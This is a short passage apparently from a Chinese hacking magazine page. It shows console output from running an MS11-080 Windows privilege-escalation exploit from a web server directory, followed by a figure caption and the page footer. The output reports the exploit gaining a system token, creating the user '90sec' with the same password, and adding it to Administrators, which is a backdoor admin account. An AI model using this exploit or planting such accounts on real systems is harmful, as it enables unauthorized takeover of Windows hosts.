 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\web\standard\ms11080.exe Submit
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
图 15-2-2
第 141 页 / 共 152 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元